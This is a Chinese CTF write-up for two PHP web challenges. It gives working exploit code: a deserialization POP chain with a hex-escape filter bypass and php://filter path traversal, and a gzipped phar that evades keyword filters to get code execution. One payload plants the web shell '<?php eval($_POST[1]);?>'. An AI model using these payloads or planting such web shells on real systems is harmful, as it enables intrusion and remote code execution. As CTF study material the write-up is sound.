

$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
php反序列化题目
入口在user类
    public function __destruct()
    {
        if ($this->username == "admin") {
            $this->exec();
        }
    }
这个方法检验username是否admin,我们只需要将username赋值为admin就能调用exec
    public function exec()
    {
        $ser = unserialize(serialize(unserialize($this->value)));
        if ($ser != $this->value && $ser instanceof Access) {
            include($ser->getToken());
        }
    }
这个方法起初是看不懂的,但是扔给ai,ai这样说

大概意思是触发getToken方法
    public function getToken()
    {
        if (!is_string($this->prefix) || !is_string($this->prefix)) {
            throw new Exception("Go to HELL!");
        }
        $result = $this->prefix . 'lilctf' . $this->suffix;
        if (strpos($result, 'pearcmd') !== false) {
            throw new Exception("Can I have peachcmd?");
        }
        return $result;

    }
这个方法首先检查$this->prefix和$this->suffix是否为字符串类型,若任意一个非字符串则抛出异常"Go to HELL!"
下面会拼接传入的俩个值,猜测用来构造文件
最后检验字符串中是否有pearcmd,是为了防裸文件包含非预期
所以这里大概链子就出来了,把User的value赋值为序列化的Access类然后再进行赋值prefix,prefix,因为中间会拼接lilctf,所以通过../../../回溯路径到根目录下即可
最后还有
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
    exit ("no way!!!!");
}
这段检验admin和Access至少有一个不存在,但是可以用编码绕过,按照规则将S大写,不用\x,直接\即可
S:5:"\61\64\6d\69\6e"代替admin
下面给出代码
<?
class Access {
    // 保持原始protected属性
    protected $prefix;
    protected $suffix;

    public function __construct() {
        // 确保返回字符串路径 (绕过类型检查)
        $this->prefix = 'php://filter/read=convert.base64-encode/resource=';
        $this->suffix = '/../../../../../flag';
    }
}

class User {
    public $username;
    public $value;
}

$a=new  User();
$a->username='admin';
$b=new Access();
$a->value=serialize($b);
$c=str_replace('s:5:"admin"','S:5:"\61\64\6d\69\6e"',seserialize($a));
echo urlencode($c);
?>
php_jail_is_my_cry
<?php
if (isset($_POST['url'])) {
    $url = $_POST['url'];
    $file_name = basename($url);

    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    $data = curl_exec($ch);
    curl_close($ch);

    if ($data) {
        file_put_contents('/tmp/'.$file_name, $data);
        echo "文件已下载: <a href='?down=$file_name'>$file_name</a>";
    } else {
        echo "下载失败。";
    }
}

if (isset($_GET['down'])){
    include '/tmp/' . basename($_GET['down']);
    exit;
}

// 上传文件
if (isset($_FILES['file'])) {
    $target_dir = "/tmp/";
    $target_file = $target_dir . basename($_FILES["file"]["name"]);
    $orig = $_FILES["file"]["tmp_name"];
    $ch = curl_init('file://'. $orig);
    curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all");
    // I hide a trick to bypass open_basedir, I'm sure you can find it.

    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    $data = curl_exec($ch);
    curl_close($ch);
    if (stripos($data, '<?') === false && stripos($data, 'php') === false && stripos($data, 'halt') === false) {
        file_put_contents($target_file, $data);
    } else {
        echo "存在 `<?` 或者 `php` 或者 `halt` 恶意字符!";
        $data = null;
    }
}
?>
题目给了文件上传 ssrf和文件包含利用点
这里的文件上传防御php木马逻辑是没问题的,basename获取文件名拼接tmp导致关键字绕过成了难点
,所以需要想其他利用点,很容易想到phar反序列化
相关分析见https://fushuling.com/index.php/2025/07/30/%e5%bd%93include%e9%82%82%e9%80%85phar-deadsecctf2025-baby-web/
:::info
这里只做总结生成的 <font style="color:rgb(94, 102, 135);">test.phar</font>:
- 外表是 gzip 格式;
- 里面是 tar + Phar 元数据;
- PHP 打开它的时候就需要:
- 判断是 gzip;
- 解压到临时流;
- 再继续扫描
<font style="color:rgb(94, 102, 135);">__HALT_COMPILER();</font>或 tar header;
要是我们打包成了zip,那么 PHP 会识别成 zip,通过 <font style="color:rgb(94, 102, 135);">phar_parse_zipfile()</font> 去解析。
最后的结论就是,比如我们生成了一个phar文件,然后把他打包成gz文件,当我们include这个gz文件时,php会默认把这个gz文件解压回phar进行解析
:::


<?php
$phar = new Phar('exploit.phar');
$phar->startBuffering();

$stub = <<<'STUB'
<?php
    system('whoami');
    __HALT_COMPILER();
?>
STUB;

$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();

?>
我们可以用这个代码实现一个命令
可以看到现在还有明显的关键字:
现在打包一下,可以看到关键字已经完全消失了:

当我们include这个phar.gz文件时,php会自动解压这个gz文件,所以最后相当于是直接include这个phar文件,而这里有关键字:
<?php
    system('whoami');
    __HALT_COMPILER();
?>
所以就直接rce了:
当然,在前面我们跟代码的时候应该还记得,他的判断逻辑是只要文件名里有.phar这几个字就行:

所以事实上我们完全不需要保证最后include的是一个xxx.phar.gzip文件,只要文件名里有.phar即可,所以说无论我们是include 1.phar.png还是1.phar.html均可以正常rce:

甚至只要包含的路径里带了.phar这几个字就能解析 哪怕是目录也行:

但如果没有.phar这几个字就不能解析了:
现在面对这道题传上去whoami是不会有任何回显的,原因很容易想到有些函数被禁用,题目给出php.ini,可以写个脚本看看那些函数没有被禁用
<?php
// 用户提供的禁用函数列表(此处为简化示例,实际需替换为完整列表)
$disabledFunctions = [
   'zend_version',
 'func_num_args',
 'func_get_arg',
 'func_get_args',
 'strlen',
 'strcmp',
 'strncmp',
 'strcasecmp',
 'strncasecmp',
 'each',
 'error_reporting',
 'define',
];
//由于篇幅问题这里不给全禁用函数,自行php.ini获取即可

// 获取所有内置函数并分类
$allFunctions = get_defined_functions();
$internalFunctions = $allFunctions['internal'];
$userFunctions = $allFunctions['user']; // 通常为空

// 筛选未禁用的函数
$availableFunctions = array_diff($internalFunctions, $disabledFunctions);

// 验证函数实际可用性
$verifiedFunctions = [];
foreach ($availableFunctions as $func) {
    if (function_exists($func)) {
        // 分类:普通函数 vs 面向对象函数(根据命名特征)
        $type = (strpos($func, '_') !== false && preg_match('/^[a-z]+_[a-z]/', $func))
                ? '普通函数' : '面向对象函数';
        $verifiedFunctions[$type][] = $func;
    }
}

// 输出结果
header('Content-Type: text/html; charset=utf-8');
echo "<!DOCTYPE html><html><head><title>PHP可用函数检测报告</title>";
echo "<style>
    body { font-family: sans-serif; margin: 20px; }
    table { border-collapse: collapse; width: 100%; margin-bottom: 30px; }
    th, td { border: 1px solid #ddd; padding: 8px; text-align: left; }
    th { background-color: #f2f2f2; }
    h2 { color: #2c3e50; }
    .count { background-color: #e74c3c; color: white; padding: 2px 8px; border-radius: 10px; }
</style></head><body>";

foreach ($verifiedFunctions as $type => $functions) {
    echo "<h2>{$type} (<span class='count'>" . count($functions) . "</span>)</h2>";
    echo "<table><tr><th>函数名</th><th>类型</th></tr>";
    $chunked = array_chunk($functions, 5); // 每行5个函数

    foreach ($chunked as $row) {
        echo "<tr>";
        foreach ($row as $func) {
            echo "<td><code>$func</code></td><td>{$type}</td>";
        }
        // 补全表格单元格
        $missingCells = 5 - count($row);
        for ($i = 0; $i < $missingCells; $i++) {
            echo "<td></td><td></td>";
        }
        echo "</tr>";
    }
    echo "</table>";
}

echo "</body></html>";
?>

经过一圈观察之后发现能利用的函数有<font style="color:rgb(0, 0, 0);">file_get_contents</font>
这里又学到一个知识点是
:::info
诸如<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">echo</font>和<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">return</font>语句。注意,虽然这些都不是函数,但您仍然可以使用表达式和语句,区别在于前者有值,而后者没有。因为<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">include</font>、<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">include_once</font>、<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">require</font>和<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">require_once</font>都返回值(如果包含成功,则返回值为<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">TRUE</font>),因此可以在表达式中使用它们。根据这种推理,"include statement“将是不正确的,尽管<font style="color:rgb(10, 191, 91);background-color:rgb(243, 245, 249);">include</font>几乎总是用作语句。
:::
所以include也是可以使用的,现在思路就明确了,通过<font style="color:rgb(0, 0, 0);">file_get_contents</font>写一个<font style="color:rgb(0, 0, 0);">木马</font>打包成<font style="color:rgb(0, 0, 0);">gz</font>,然后通过题目的<font style="color:rgb(0, 0, 0);">down</font>参数去包含这个<font style="color:rgb(0, 0, 0);">gz</font>包实现木马写入,然后再通过<font style="color:rgb(0, 0, 0);">include</font>读取<font style="color:rgb(0, 0, 0);">index.php</font>中缺失的代码
<?php
$phar = new Phar('exploit.phar');
$phar->startBuffering();

$stub = <<<'STUB'
<?php
    file_put_contents('/var/www/html/1.php','<?php eval($_POST[1]);?>');
    __HALT_COMPILER();
?>
STUB;

$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();

?>

gzip exp.phar打包成gz包
